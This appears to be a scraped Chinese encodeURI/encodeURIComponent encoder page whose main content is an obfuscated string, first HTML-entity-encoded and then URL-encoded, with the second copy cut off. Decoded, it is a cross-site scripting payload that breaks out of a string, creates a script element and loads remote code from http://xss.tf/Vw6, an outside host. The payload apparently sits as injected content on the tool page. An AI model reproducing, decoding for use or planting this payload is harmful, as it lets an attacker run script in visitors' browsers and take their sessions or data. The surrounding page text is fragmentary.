 下面有 encodeURIComponent() 和 encodeURI() 函数的区别细介绍点击查看
&#34;&#59;&#10;&#118;&#97;&#114;&#32;&#115;&#61;&#100;&#111;&#99;&#117;&#
109;&#101;&#110;&#116;&#46;&#99;&#114;&#101;&#97;&#116;&#101;&#69;&#108;
&#101;&#109;&#101;&#110;&#116;&#40;&#39;&#115;&#99;&#114;&#105;&#112;&#116
;&#39;&#41;&#59;&#10;&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;
&#98;&#111;&#100;&#121;&#46;&#97;&#112;&#112;&#101;&#110;&#100;&#67;&#10
4;&#105;&#108;&#100;&#40;&#115;&#41;&#59;&#10;&#115;&#46;&#115;&#114;&#99
;&#61;&#34;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#120;&#115;&#115;&#46;
&#116;&#102;&#47;&#86;&#119;&#54;&#34;&#59;&#10;&#47;&#47;
encodeURI
encodeURIComponent
解密
加密
清空
赞助商搜索
广告
api documentation
%26%2334%3B%26%2359%3B%26%2310%3B%26%23118%3B%26%2397%3B%
26%23114%3B%26%2332%3B%26%23115%3B%26%2361%3B%26%23100%3B
%26%23111%3B%26%2399%3B%26%23117%3B%26%23109%3B%26%23101%
3B%26%23110%3B%26%23116%3B%26%2346%3B%26%2399%3B%26%23114
%3B%26%23101%3B%26%2397%3B%26%23116%3B%26%23101%3B%26%2369%3B%26
%23108%3B%26%23101%3B%26%23109%3B%26%23101%3B%26%23110%3B%
26%23116%3B%26%2340%3B%26%2339%3B%26%23115%3B%26%2399%3B%
26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2339%3B
%26%2341%3B%26%2359%3B%26%2310%3B%26%23100%3B%26%23111%3B%26
%2399%3B%26%23117%3B%26%23109%3B%26%23101%3B%26%23110%3B%
26%23116%3B%26%2346%3B%26%2398%3B%26%23111%3B%26%23100%3B%
26%23121%3B%26%2346%3B%26%2397%3B%26%23112%3B%26%23112%3B%
26%23101%3B%26%23110%3B%26%23100%3B%26%2367%3B%26%23104%3B
%26%23105%3B%26%23108%3B%26%23100%3B%26%2340%3B%26%23115%3B
%26%2341%3B%26%2359%3B%26%2310%3B%26%23115%3B%26%2346%3B%